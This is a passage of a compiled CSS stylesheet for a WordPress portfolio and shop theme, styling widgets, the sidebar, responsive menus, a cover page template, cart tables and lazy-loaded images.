  .widget.widget_rss li .rssSummary {
    order: 3;
    width: 75%; }
    @media screen and (max-width: 768px) {
      .widget.widget_rss li .rssSummary {
        width: 100%; } }
  .widget.widget_rss li cite {
    order: 4; }

.widget.widget_rss .rss-date, .widget.widget_rss cite {
  opacity: .44;
  font-size: 0.6086956522rem; }

.widget.widget_rss .rssSummary {
  font-size: 0.81vw;
  line-height: 1.61; }
  @media screen and (min-width: 2561px) {
    .widget.widget_rss .rssSummary {
      font-size: 23px; } }
  @media screen and (max-width: 1680px) {
    .widget.widget_rss .rssSummary {
      font-size: 1.173vw; } }
  @media screen and (max-width: 1180px) {
    .widget.widget_rss .rssSummary {
      font-size: 1.595vw; } }
  @media screen and (max-width: 768px) {
    .widget.widget_rss .rssSummary {
      font-size: 2.2517vw; } }
  @media screen and (max-width: 480px) {
    .widget.widget_rss .rssSummary {
      font-size: 4.515vw; } }
.widget ul, .widget ol {
  list-style: none;
  margin: 0;
  display: flex;
  flex-flow: wrap; }

.widget > div > ul > li > ul, .widget > ul > li > ul {
  font-size: 80%;
  opacity: .69; }

.widget > div > ul > li > ul > li > ul, .widget > ul > li > ul > li > ul {
  font-size: 80%;
  opacity: .69; }

.widget > div > ul > li > ul > li > ul > li > ul, .widget > ul > li > ul > li > ul > li > ul {
  font-size: 80%;
  opacity: .69; }

.widget li {
  display: inline;
  position: relative;
  padding-right: 20px;
  margin-bottom: 10px; }
  .widget li:after, .widget li ul:before {
    content: "/";
    font-size: 60%;
    opacity: .25;
    bottom: 5px;
    left: 8px;
    position: relative; }
  .widget li:last-child:after {
    display: none; }
  .widget li a {
    display: inline-block; }
  .widget li ul {
    display: inline;
    margin: 0 !important;
    padding-left: 23px; }
    .widget li ul:before {
      left: -10px;
      font-size: 80%; }
    .widget li ul li:last-child {
      padding-right: 0; }
    .widget li ul li:after {
      right: 4px; }
  .widget li .post_count {
    font-size: 50%;
    vertical-align: top;
    margin-left: -3px; }

.widget li.menu-item-has-children:after, .widget li.page_item_has_children:after {
  opacity: 0; }

@media all and (max-width: 720px) {
  .widget li:not(.footer-menu-item) {
    display: block;
    width: 100%; }
    .widget li:not(.footer-menu-item):after {
      display: none; }
    .widget li:not(.footer-menu-item) ul {
      display: block;
      padding-top: 10px; }
    .widget li:not(.footer-menu-item) ul:before {
      display: none; } }

.widget .calendar_wrap {
  line-height: 40px;
  text-align: center;
  position: relative;
  width: 80%;
  margin: 3.9130434783rem auto 0;
  font-size: 80%; }
  @media screen and (max-width: 480px) {
    .widget .calendar_wrap {
      width: 100%; } }
  .widget .calendar_wrap caption {
    margin-bottom: 1.3043478261rem;
    font-size: 0.7391304348rem; }
  .widget .calendar_wrap * {
    border: none; }
  .widget .calendar_wrap th, .widget .calendar_wrap td {
    padding: 0.4347826087rem 0.6086956522rem 0.347826087rem;
    text-align: center; }
  .widget .calendar_wrap td {
    width: 40px;
    height: 38px;
    transition: 150ms linear;
    position: relative; }
    .widget .calendar_wrap td#today:after {
      content: "";
      display: block;
      position: absolute;
      width: 100%;
      height: 100%;
      top: -1px;
      left: -1px;
      border: 1px solid; }
  .widget .calendar_wrap tfoot {
    position: absolute;
    top: 0;
    width: 100%; }
    .widget .calendar_wrap tfoot a {
      font-size: 0 !important;
      position: relative;
      top: -14px; }
      .widget .calendar_wrap tfoot a:before {
        font-size: 12px !important; }
    .widget .calendar_wrap tfoot td#prev a:before {
      content: "❮"; }
    .widget .calendar_wrap tfoot td#prev a:after {
      display: none; }
    .widget .calendar_wrap tfoot td#next a:before {
      content: "❯"; }
    .widget .calendar_wrap tfoot td#next a:after {
      display: none; }
    .widget .calendar_wrap tfoot td#next {
      position: absolute;
      right: 5px; }

.widget .widget.widget_tag_cloud .tagcloud {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  width: calc(100% + 10px);
  margin-left: -5px; }
  .widget .widget.widget_tag_cloud .tagcloud a {
    margin: 0 5px; }
  .widget .widget.widget_tag_cloud .tagcloud li:after {
    bottom: 11px;
    right: 3px; }

.widget .tagcloud .tag-cloud-link {
  font-size: 35px !important; }
  @media screen and (min-width: 2561px) {
    .widget .tagcloud .tag-cloud-link {
      font-size: 37px !important; } }
  @media screen and (max-width: 1680px) {
    .widget .tagcloud .tag-cloud-link {
      font-size: 25px !important; } }
  @media screen and (max-width: 1180px) {
    .widget .tagcloud .tag-cloud-link {
      font-size: 23px !important; } }
  @media screen and (max-width: 768px) {
    .widget .tagcloud .tag-cloud-link {
      font-size: 21px !important; } }
  @media screen and (max-width: 480px) {
    .widget .tagcloud .tag-cloud-link {
      font-size: 19px !important; } }
#site-sidebar .widget-title {
  font-size: 23px;
  font-weight: 400;
  line-height: 1.2;
  margin-bottom: 1.0869565217rem;
  opacity: .25; }
  @media screen and (min-width: 2561px) {
    #site-sidebar .widget-title {
      font-size: 25px; } }
  @media screen and (max-width: 1680px) {
    #site-sidebar .widget-title {
      font-size: 23px; } }
  @media screen and (max-width: 1180px) {
    #site-sidebar .widget-title {
      font-size: 23px; } }
  @media screen and (max-width: 768px) {
    #site-sidebar .widget-title {
      font-size: 21px; } }
  @media screen and (max-width: 480px) {
    #site-sidebar .widget-title {
      font-size: 21px; } }
#site-sidebar .widget a {
  display: inline;
  text-transform: capitalize; }
  #site-sidebar .widget a:hover:after {
    width: 100%; }

#site-sidebar #site-sidebar .widget {
  line-height: 1.4; }

#site-sidebar .widget_text {
  font-size: 21px;
  line-height: 1.35 !important; }
  @media screen and (min-width: 2561px) {
    #site-sidebar .widget_text {
      font-size: 21px; } }
  @media screen and (max-width: 1680px) {
    #site-sidebar .widget_text {
      font-size: 21px; } }
  @media screen and (max-width: 1180px) {
    #site-sidebar .widget_text {
      font-size: 21px; } }
  @media screen and (max-width: 768px) {
    #site-sidebar .widget_text {
      font-size: 19px; } }
  @media screen and (max-width: 480px) {
    #site-sidebar .widget_text {
      font-size: 16px; } }
  #site-sidebar .widget_text small {
    font-size: 23px;
    opacity: .25;
    line-height: 1.3 !important;
    text-transform: none;
    font-weight: normal !important;
    display: block;
    margin-top: 20px; }
    @media screen and (min-width: 2561px) {
      #site-sidebar .widget_text small {
        font-size: 25px; } }
    @media screen and (max-width: 1680px) {
      #site-sidebar .widget_text small {
        font-size: 23px; } }
    @media screen and (max-width: 1180px) {
      #site-sidebar .widget_text small {
        font-size: 23px; } }
    @media screen and (max-width: 768px) {
      #site-sidebar .widget_text small {
        font-size: 19px; } }
    @media screen and (max-width: 480px) {
      #site-sidebar .widget_text small {
        font-size: 17px; } }
  #site-sidebar .widget_text h1, #site-sidebar .widget_text h2, #site-sidebar .widget_text h3, #site-sidebar .widget_text h4 {
    font-size: 1.35vw; }
    @media screen and (min-width: 2561px) {
      #site-sidebar .widget_text h1, #site-sidebar .widget_text h2, #site-sidebar .widget_text h3, #site-sidebar .widget_text h4 {
        font-size: 25px; } }
    @media screen and (max-width: 1680px) {
      #site-sidebar .widget_text h1, #site-sidebar .widget_text h2, #site-sidebar .widget_text h3, #site-sidebar .widget_text h4 {
        font-size: 1.55vw; } }
    @media screen and (max-width: 1180px) {
      #site-sidebar .widget_text h1, #site-sidebar .widget_text h2, #site-sidebar .widget_text h3, #site-sidebar .widget_text h4 {
        font-size: 2.191vw; } }
    @media screen and (max-width: 768px) {
      #site-sidebar .widget_text h1, #site-sidebar .widget_text h2, #site-sidebar .widget_text h3, #site-sidebar .widget_text h4 {
        font-size: 3.0195vw; } }
    @media screen and (max-width: 480px) {
      #site-sidebar .widget_text h1, #site-sidebar .widget_text h2, #site-sidebar .widget_text h3, #site-sidebar .widget_text h4 {
        font-size: 4.355vw; } }
#site-sidebar .widget_recent_comments a:before {
  display: none !important; }

#site-sidebar ul.instagram-pics {
  margin-top: 3.0434782609rem;
  *zoom: 1; }
  #site-sidebar ul.instagram-pics:after {
    content: '';
    display: table;
    clear: both; }
  #site-sidebar ul.instagram-pics li {
    padding: 5px; }
    #site-sidebar ul.instagram-pics li:after {
      display: none; }
  #site-sidebar ul.instagram-pics a:after {
    display: none; }
  #site-sidebar ul.instagram-pics + p {
    position: relative;
    top: 20px; }

#site-sidebar .widget_search {
  position: absolute;
  bottom: 0;
  margin: 0 !important;
  height: 100px;
  width: 100%;
  left: 0;
  padding: 0 15%; }
  @media screen and (max-width: 768px) {
    #site-sidebar .widget_search {
      padding: 0 11%; } }
  #site-sidebar .widget_search:before {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 250px;
    content: "";
    pointer-events: none;
    z-index: 99;
    opacity: 0;
    transition: all 100ms linear; }

#site-sidebar.opened .widget_search:before {
  opacity: 1; }

#site-sidebar .searchform {
  position: absolute;
  bottom: 0;
  z-index: 99;
  width: 100%;
  height: 100px; }
  #site-sidebar .searchform input {
    background: none;
    border: none;
    width: 100%;
    position: absolute;
    top: 30px; }
    #site-sidebar .searchform input:-ms-input-placeholder {
      opacity: 1; }
    #site-sidebar .searchform input::-ms-input-placeholder {
      opacity: 1; }
    #site-sidebar .searchform input::-moz-input-placeholder {
      opacity: 1; }
    #site-sidebar .searchform input::-webkit-input-placeholder {
      opacity: 1; }
    #site-sidebar .searchform input::placeholder {
      opacity: 1; }
  #site-sidebar .searchform button {
    display: none; }

/* ----- 
    18. Responsive queries
 -----
*/
/* Responsive menu only */
@media all and (min-width: 1025px) {
  .top-menu {
    display: block; }
  .responsive-nav, .responsive-bag, .responsive-search {
    display: none; } }

@media all and (max-width: 1024px), all and (min-width: 1365px) and (max-height: 1024px) and (max-width: 1367px) and (-webkit-min-device-pixel-ratio: 2) and (orientation: landscape), all and (min-width: 1111px) and (max-height: 768px) and (max-width: 1113px) and (-webkit-min-device-pixel-ratio: 2) and (orientation: landscape) {
  .top-menu {
    display: none; }
  .responsive-nav, .responsive-bag, .responsive-search {
    display: block; }
  .responsive-bag svg * {
    stroke: transparent !important; } }

.has-hamburger-menu-enabled .top-menu {
  display: none !important; }

.has-hamburger-menu-enabled .responsive-nav {
  display: block !important; }

@media screen and (max-width: 1920px) {
  .overlay-menu {
    max-width: 43vw; } }

@media screen and (max-width: 1024px) {
  .overlay-menu {
    max-width: 55vw; }
    #responsive-menu .overlay-menu a {
      font-size: 4.27vw;
      line-height: 1.39em;
      text-transform: uppercase; }
      #responsive-menu .overlay-menu a .meta {
        font-size: 1.15vw; }
    .overlay-menu a {
      font-size: 3.75vw;
      line-height: 1.35em; } }

@media screen and (max-width: 768px) {
  .overlay-menu {
    max-width: 75vw; }
    #responsive-menu .overlay-menu a {
      font-size: 4.39vw;
      line-height: 1.39em;
      text-align: right;
      text-transform: uppercase; }
      #responsive-menu .overlay-menu a .meta {
        font-size: 1.21vw;
        letter-spacing: 0.075vw; }
    .overlay-menu a {
      font-size: 4.39vw;
      line-height: 1.39em; }
  #responsive-menu ul[data-size="15"] {
    padding-left: 20px; }
    #responsive-menu ul[data-size="15"] a {
      font-size: 24px;
      line-height: 1em; }
    #responsive-menu ul[data-size="15"] li {
      margin-bottom: 1.3043478261rem !important;
      line-height: 2em; }
      #responsive-menu ul[data-size="15"] li:last-child {
        margin-bottom: 1.3043478261rem !important; }
    #responsive-menu ul[data-size="15"] .arrow svg {
      transform: scale(0.9);
      margin-top: -3px;
      margin-right: 6px; }
  .admin-bar #responsive-menu {
    padding-top: 50px; }
  .archive .category-description {
    max-width: 65%; } }

@media screen and (max-width: 667px) {
  .overlay-menu {
    max-width: 90vw; }
    .overlay-menu li {
      margin-bottom: 0 !important; }
    #responsive-menu .overlay-menu a {
      font-size: 7.21vw;
      line-height: 1.19em;
      text-align: right; }
      #responsive-menu .overlay-menu a .meta {
        font-size: 2.29vw;
        letter-spacing: 0.121vw;
        display: none; }
    .overlay-menu a {
      font-size: 7.21vw;
      line-height: 1.19em; } }

/* Portable and all below { query < 1024px } (large landscape phones & tablets) */
@media screen and (max-width: 1024px) {
  .entries-thumbnails {
    display: none; }
  .entry-navigation {
    position: static; }
    .entry-navigation__info {
      display: none; }
    .entry-navigation.responsive {
      display: block;
      text-align: left;
      padding-left: 30px; }
  .old-breakpoint--hide {
    display: none; }
  .search-results .entry-archive .entry-time .entry-minimal__time {
    position: static; }
  .search-results .entry-archive .entry-image {
    display: none; }
  .search-results .entry-archive .entry-search-excerpt {
    width: 60%; }
  #respond {
    margin-bottom: 75px; }
  .archive-header {
    margin-top: 0; }
  .blog .STAMP {
    margin: 50px 0 150px; }
  .post-navigation.bigger > div {
    transform: scale(0.8); }
  .single-post .post-navigation.bigger > div {
    width: 120%;
    margin-left: -10%; }
    .single-post .post-navigation.bigger > div .no span:first-child:after {
      margin: 0 67px; }
  .post-navigation.bigger a.prev {
    margin-right: 82px; }
  .post-navigation.bigger a.next {
    margin-left: 82px; }
  .post-navigation.bigger .no span:first-child:after {
    margin: 0 87px; }
  .artifact-pwd form > div {
    padding: 50px; } }

@media screen and (min-width: 1024px) {
  #main {
    padding-top: 0 !important; } }

/* Portable only { 769px > query < 1366px } (large landscape phones, tablets & regular laptops) */
@media screen and (min-width: 768px) and (max-width: 1680px) {
  #site-logo.image-logo-disabled span {
    font-size: 1.2608695652rem; }
  .hero-header .carousel-prev, .hero-header .artifact-twitter .carousel-next, .artifact-twitter .hero-header .carousel-next {
    left: 65px; }
  .hero-header .carousel-next {
    right: 65px; }
  .hero-header .carousel .caption {
    left: 65px; }
  .top-large-padding {
    padding-top: 100px; }
  .bottom-large-padding {
    padding-bottom: 100px; }
  .top-medium-padding {
    padding-top: 70px; }
  .bottom-medium-padding {
    padding-bottom: 70px; }
  .top-small-padding {
    padding-top: 35px; }
  .bottom-small-padding {
    padding-bottom: 35px; } }

/* Lap { 480px > query < 769px } (portrait tablets and landscape mobile phones) */
@media screen and (min-width: 480px) and (max-width: 768px) {
  .top-large-padding {
    padding-top: 75px; }
  .bottom-large-padding {
    padding-bottom: 75px; }
  .top-medium-padding {
    padding-top: 50px; }
  .bottom-medium-padding {
    padding-bottom: 50px; }
  .top-small-padding {
    padding-top: 25px; }
  .bottom-small-padding {
    padding-bottom: 25px; }
  #site-logo.image-logo-disabled span {
    font-size: 1.0434782609rem; }
  .hero-header .carousel-prev, .hero-header .artifact-twitter .carousel-next, .artifact-twitter .hero-header .carousel-next {
    left: 40px; }
  .hero-header .carousel-next {
    right: 40px; }
  .archive-header h1 {
    font-size: 2.4347826087rem; }
  .archive-header h3 {
    margin-top: -25px; }
  .entry-navigation {
    margin-top: 50px; }
  .entry-navigation--portfolio {
    margin-top: 100px; }
    .entry-navigation--portfolio .entry-navigation__item {
      font-size: 2.7826086957rem; }
  .columns-5 .artifact-gallery--item, .columns-6 .artifact-gallery--item {
    flex-basis: 33.33%; }
  .artifact-twitter .carousel-holder {
    padding: 0 50px; }
  #site-overlay {
    padding-bottom: 20px; }
  .hero-header .carousel .caption {
    left: 40px; } }

/* Lap and all below { query < 769px } (grid only) */
@media screen and (max-width: 768px) {
  #site-header {
    margin-bottom: 0;
    margin-top: 0; }
  .grid__item .alignright, .grid__item .alignleft {
    float: none;
    margin: 0 !important; }
  .hero-helper-arrow {
    bottom: -25px; }
  .hero-carousel-paging {
    bottom: 27px; }
  .hero-header .carousel-nav-anim svg {
    transform: scale(0.6);
    transform-origin: right center; }
  .top-large-padding {
    padding-top: 8.4033613445vw; }
  .bottom-large-padding {
    padding-bottom: 8.4033613445vw; }
  .top-medium-padding {
    padding-top: 6.6666666667vw; }
  .bottom-medium-padding {
    padding-bottom: 6.6666666667vw; }
  .top-small-padding {
    padding-top: 1.9417475728vw; }
  .bottom-small-padding {
    padding-bottom: 1.9417475728vw; }
  .entry-navigation--portfolio {
    display: flex;
    justify-content: center;
    margin-top: 200px;
    width: 100%; }
    .entry-navigation--portfolio > div {
      width: 70%; }
    .entry-navigation--portfolio .entry-navigation__info,
    .entry-navigation--portfolio .current-title {
      font-size: 14.35px; }
    .entry-navigation--portfolio .entry-navigation__picture {
      width: 37.9vw; }
      .entry-navigation--portfolio .entry-navigation__picture.prev {
        right: calc(100% - 39%); }
      .entry-navigation--portfolio .entry-navigation__picture.next {
        left: calc(100% - 39%); }
  .search-results .entry-archive .entry-search-excerpt {
    width: 100%; }
  .archive .category-description {
    max-width: 100%; }
  .shop_table td.product-name {
    width: 100%;
    height: auto; }
    .shop_table td.product-name > a {
      padding-right: 20%;
      padding-bottom: 20px; }
  .shop_table td.product-remove {
    position: absolute;
    right: 0;
    top: -7px;
    height: auto;
    width: auto !important;
    margin-right: 0; }
    .shop_table td.product-remove a:before {
      display: none; }
  .shop_table td.product-quantity {
    height: auto;
    margin-top: 15px; }
  .chck-form .grid:not(:last-of-type) {
    margin-bottom: 0; }
  .artifact-checkout-navigation {
    margin-bottom: 50px; }
  .post-full {
    width: 100%; }
    .post-full .entry-header {
      margin-bottom: 80px; }
    .post-full .entry-content {
      width: 100% !important; }
    .post-full .entry-content .fluid-width-video-wrapper, .post-full .entry-content .alignnone, .post-full .entry-content blockquote, .post-full .entry-content .wp-video {
      margin: 50px 0 50px 0;
      width: 100% !important;
      max-width: none; }
    .post-full .entry-content .fluid-width-video-wrapper {
      padding-top: 56.2% !important; }
  .post-full.w-hero .entry-content .fluid-width-video-wrapper, .post-full.w-hero .entry-content .alignnone, .post-full.w-hero .entry-content blockquote, .post-full.w-hero .entry-content .wp-video {
    margin: 50px 0 50px 0;
    width: 100% !important;
    max-width: none; }
  .post-full.w-hero .entry-content .fluid-width-video-wrapper {
    padding-top: 56.2% !important; }
  .post-navigation.bigger {
    margin-bottom: 50px;
    font-size: 1.3913043478rem;
    width: 150%;
    text-align: left; }
    .post-navigation.bigger > div {
      margin-left: 25px !important;
      transform-origin: left; }
    .post-navigation.bigger a.prev {
      margin-right: 22px !important;
      top: 0;
      padding-left: 0; }
    .post-navigation.bigger a.next {
      margin-left: 22px !important;
      top: 0;
      padding-right: 0; }
    .post-navigation.bigger .no span:first-child:after {
      margin: 0 27px !important; }
  #checkout_coupon .form-row {
    width: 50%; }
  .artifact-pwd form .foot {
    width: 100%;
    min-width: 0;
    align-self: auto; }
  .artifact-pwd form input[type="submit"], .view-subheading {
    display: none; } }

@media screen and (max-width: 640px) {
  .shop_table td.actions {
    padding-bottom: 0; }
    .shop_table td.actions div.coupon, .shop_table td.actions input {
      width: 100%;
      float: none;
      height: auto;
      margin-bottom: 15px !important; }
    .shop_table td.actions input.button {
      text-align: center; }
  #payment {
    width: 100%;
    left: 0;
    position: static;
    margin-top: 0 !important; }
  .entry-navigation--portfolio {
    margin-bottom: 0; } }

/* Palm { query < 480px } (portrait mobile phones) */
@media screen and (max-width: 480px) {
  .hero-header .carousel-prev, .hero-header .artifact-twitter .carousel-next, .artifact-twitter .hero-header .carousel-next {
    left: 30px; }
  .hero-header .carousel-next {
    right: 30px; }
  .entry-navigation {
    margin-top: 25px; }
    .entry-navigation__item {
      font-size: 1.7391304348rem; }
    .entry-navigation__icon svg {
      transform: scale(0.7);
      position: relative;
      top: 5px; }
    .entry-navigation--double .entry-navigation__item {
      padding: 0 30px; }
    .entry-navigation--double hr {
      margin: 13px 0 0 -16px; }
    .entry-navigation hr {
      width: 33px; }
  .post-navigation {
    padding-left: 7px; }
    .post-navigation a {
      padding: 0;
      margin: 0px 7px;
      transform: scale(0.8); }
      .post-navigation a span {
        position: relative;
        top: 1px; }
    .post-navigation .no span:first-child:after {
      bottom: 8px;
      width: 30px; }
  .single-portfolio .entry-title {
    font-size: 1.1739130435rem; }
  .single-portfolio .entry-breadcrumb {
    font-size: 0.4782608696rem; }
  .artifact-twitter {
    padding: 0; }
    .artifact-twitter .carousel-prev, .artifact-twitter .carousel-next {
      display: none; }
    .artifact-twitter .carousel-cell {
      padding: 0; }
  .archive-header {
    margin-bottom: 70px; }
    .archive-header h1 {
      font-size: 1.5652173913rem; }
    .archive-header h3 {
      font-size: 0.7826086957rem;
      margin-top: -20px; }
  .columns-4 .artifact-gallery--item, .columns-5 .artifact-gallery--item, .columns-6 .artifact-gallery--item {
    flex-basis: 50%; }
  .artifact-twitter .carousel-holder {
    padding: 0; }
  #site-overlay {
    padding-bottom: 30px; }
  .palm--auto {
    width: 100%; }
  #site-actions {
    width: 100%;
    text-align: center;
    margin: 0;
    z-index: 1000;
    padding: 3% 0;
    transform: none; }
    #site-actions:after {
      content: "";
      display: block;
      width: 100%;
      height: 100%;
      position: absolute;
      bottom: 0;
      z-index: 9999;
      background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.11) 100%);
      background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.11) 100%);
      background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.11) 100%);
      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); }
    #site-actions span {
      position: relative;
      z-index: 10000; }
  .entry-navigation--portfolio {
    display: flex !important;
    justify-content: center;
    margin-top: 150px;
    width: 100%; }
    .entry-navigation--portfolio > div {
      width: 70%; }
    .entry-navigation--portfolio .entry-navigation__info,
    .entry-navigation--portfolio .current-title {
      font-size: 14.35px; }
    .entry-navigation--portfolio .entry-navigation__picture {
      width: 37.9vw; }
      .entry-navigation--portfolio .entry-navigation__picture.prev {
        right: calc(100% - 39%); }
      .entry-navigation--portfolio .entry-navigation__picture.next {
        left: calc(100% - 39%); }
  .artifact-pwd form > div {
    width: 90%; }
  .artifact-pwd form > div {
    padding: 25px; }
  .artifact-pwd form input[type="password"] {
    font-size: 1.25rem; }
  .artifact-pwd form .view-info {
    font-size: 12px; }
  .hero-header .carousel .caption {
    left: 30px; } }

@media only screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) {
  #site-actions {
    width: auto;
    text-align: left;
    padding: 0;
    transform: rotate(-90deg) translate3d(100%, 0, 0);
    margin-bottom: 52px;
    margin-right: 6px; }
    #site-actions:after {
      display: none; } }

/* ----- 
    19. Final tweaks
 -----
*/
#portfolio-filters,
#responsive-menu {
  pointer-events: none; }

.overlay-menu > li,
.responsive-menu .overlay-menu > li {
  pointer-events: visible !important; }

body:not(.hero-1), body.hero-1:not(.before), body:not(.hero-1) a, body.hero-1:not(.before) a, .comments-link:hover, body:not(.hero-1) #site-header .text-logo, body.hero-1:not(.before) #site-header .text-logo, #site-share a:not(:last-child):after, #preloader span, svg, svg * {
  transition: all 200ms linear; }

body:not(.hero-1), #portfolio-filters:before, .hero-header .overlay {
  transition: background 250ms linear; }

.hero-header img {
  display: none; }

.wc_payment_method.payment_method_square iframe {
  height: 50px !important; }

a:not([href]) {
  pointer-events: none; }

.post-navigation.bigger a:after {
  display: none !important; }

.page-template-template-cover {
  overflow: hidden !important; }
  .page-template-template-cover #site-actions {
    display: none; }
  .page-template-template-cover .covers-title, .page-template-template-cover #site-header .site-header-holder, .page-template-template-cover .covers:after, .page-template-template-cover .covers-background {
    transition: opacity 470ms cubic-bezier(0.39, 0.575, 0.565, 1); }
  .page-template-template-cover.cover-hover .covers-title, .page-template-template-cover.cover-hover #site-header .site-header-holder, .page-template-template-cover.cover-hover .covers:after, .page-template-template-cover.cover-hover .covers-background {
    opacity: 0 !important; }
  .page-template-template-cover #content {
    padding: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    overflow-y: scroll;
    transition: left 400ms cubic-bezier(0.23, 1, 0.32, 1), top 470ms cubic-bezier(0.39, 0.575, 0.565, 1), opacity 470ms cubic-bezier(0.39, 0.575, 0.565, 1); }
  .page-template-template-cover #site.out #content {
    opacity: 0;
    top: -50px; }
  .page-template-template-cover .site-footer {
    display: none !important; }
  .page-template-template-cover.cart-opened #content {
    left: -200px; }
  .page-template-template-cover .covers {
    position: relative;
    width: 90%;
    margin: auto;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: flex-start;
    min-height: 100%;
    padding-bottom: 150px; }
  .page-template-template-cover .covers-title {
    font-size: 12px;
    line-height: 1;
    letter-spacing: 1.15px;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 20px;
    position: relative;
    z-index: 999; }
  .page-template-template-cover .covers-holder {
    z-index: 99;
    width: 60%; }
    @media screen and (max-width: 2120px) {
      .page-template-template-cover .covers-holder {
        width: 70%; } }
    .page-template-template-cover .covers-holder.hover h3, .page-template-template-cover .covers-holder.hover .subtitle {
      opacity: 0; }
  .page-template-template-cover .cover-item {
    padding: 7px 0;
    display: inline-block;
    margin-right: 50px; }
    @media screen and (max-width: 768px) {
      .page-template-template-cover .cover-item {
        display: block !important; } }
    .page-template-template-cover .cover-item h3 {
      font-size: 57px;
      margin: 0;
      cursor: pointer;
      transition: opacity 300ms linear;
      line-height: 1;
      display: inline-block;
      font-weight: 300; }
      @media screen and (min-width: 2561px) {
        .page-template-template-cover .cover-item h3 {
          font-size: 57px; } }
      @media screen and (max-width: 1680px) {
        .page-template-template-cover .cover-item h3 {
          font-size: 57px; } }
      @media screen and (max-width: 1180px) {
        .page-template-template-cover .cover-item h3 {
          font-size: 54px; } }
      @media screen and (max-width: 768px) {
        .page-template-template-cover .cover-item h3 {
          font-size: 47px; } }
      @media screen and (max-width: 480px) {
        .page-template-template-cover .cover-item h3 {
          font-size: 29px; } }
    .page-template-template-cover .cover-item .subtitle {
      display: inline-block;
      text-transform: uppercase;
      line-height: 1;
      font-weight: bold;
      margin-left: 5px;
      letter-spacing: 1.15px;
      font-size: 12px; }
      @media screen and (min-width: 2561px) {
        .page-template-template-cover .cover-item .subtitle {
          font-size: 13px; } }
      @media screen and (max-width: 1680px) {
        .page-template-template-cover .cover-item .subtitle {
          font-size: 12px; } }
      @media screen and (max-width: 1180px) {
        .page-template-template-cover .cover-item .subtitle {
          font-size: 12px; } }
      @media screen and (max-width: 768px) {
        .page-template-template-cover .cover-item .subtitle {
          font-size: 11px; } }
      @media screen and (max-width: 480px) {
        .page-template-template-cover .cover-item .subtitle {
          font-size: 7px; } }
    .page-template-template-cover .cover-item.hover h3, .page-template-template-cover .cover-item.hover .subtitle {
      opacity: 1 !important; }
    .page-template-template-cover .cover-item + .bg {
      position: fixed;
      top: 0;
      left: 0;
      width: 100vw;
      height: 100vh;
      background-size: cover;
      background-repeat: no-repeat;
      background-position: center;
      opacity: 0;
      transition: opacity 300ms linear;
      z-index: -1; }
    .page-template-template-cover .cover-item.hover + .bg {
      opacity: 1; }
  .page-template-template-cover .covers-cta {
    position: absolute;
    width: fit-content;
    bottom: 166px;
    z-index: 99;
    right: 0;
    text-align: right; }
    .page-template-template-cover .covers-cta .covers-title {
      margin-bottom: 0; }
      .page-template-template-cover .covers-cta .covers-title:after {
        content: "→";
        padding-left: 10px; }
  @media screen and (max-width: 1680px) {
    .page-template-template-cover .covers {
      padding-bottom: 100px; }
    .page-template-template-cover .covers-cta {
      right: auto;
      left: 0;
      bottom: 50px;
      text-align: left; }
    .page-template-template-cover .covers-holder {
      width: 95%; } }
  @media screen and (max-width: 1023px) {
    .page-template-template-cover .covers {
      padding-top: 200px; }
      .page-template-template-cover .covers:after {
        position: fixed;
        bottom: 0;
        width: 120%;
        height: 100px;
        left: -10%;
        background: linear-gradient(to top, #000, transparent);
        content: "";
        z-index: 999;
        pointer-events: none; }
    .page-template-template-cover .cover-item {
      display: inline-block;
      margin-bottom: 5px; }
    .page-template-template-cover .covers-holder {
      width: 100%; }
    .page-template-template-cover .covers-cta {
      left: 5%;
      position: fixed;
      text-align: right;
      bottom: 50px; } }
  @media screen and (max-width: 768px) {
    .page-template-template-cover .covers {
      width: 80%; }
    .page-template-template-cover .covers-cta {
      left: 10%; } }
  @media screen and (max-width: 480px) {
    .page-template-template-cover .covers-cta {
      bottom: 30px; } }
.covers-background {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0;
  transition: all 200ms linear; }
  .covers-background video {
    position: absolute;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    z-index: 9;
    margin: 0;
    max-width: none;
    vertical-align: middle;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .covers-background .image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat; }
  @media screen and (min-width: 769px) {
    .covers.style--Split ~ .covers-background:after {
      content: "";
      position: fixed;
      top: 0;
      left: 0;
      width: 50%;
      height: 100%;
      background: rgba(0, 0, 0, 0.15);
      z-index: 1; } }
.shop_table .tax-rate td {
  display: inline-block;
  float: none; }

​.shop_table .tax-rate th {
  display: inline-block; }

.prlxd {
  overflow: hidden; }

.prlx {
  position: fixed;
  top: 0;
  left: 0;
  width: calc(100vw + 50px);
  height: 100vh;
  background-image: inherit;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 25%;
  transform: translateY(0);
  z-index: -1; }

p > a.fancybox {
  width: 100%; }

.fancybox:focus {
  outline: none !important;
  box-shadow: none !important; }

/*
.fancybox-controls {
	bottom: 0;
	top: auto;
}*/
.portfolio-grid {
  overflow: hidden; }

.screen-reader-text {
  visibility: hidden;
  display: none; }

img {
  transition: opacity 150ms linear; }

.lazyload, .lazyloading {
  opacity: 0; }

.lazyloaded {
  opacity: 1; }

.lazyload-container.ratio-enabled {
  position: relative; }
  .grid__item.full-width .lazyload-container.ratio-enabled {
    max-width: none !important; }
  .lazyload-container.ratio-enabled.no-background, .lazyload-container.ratio-enabled.no-background:after {
    background: transparent !important; }
  .lazyload-container.ratio-enabled > figure {
    width: 100%;
    position: relative; }
  .lazyload-container.ratio-enabled a {
    position: absolute !important;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 9; }
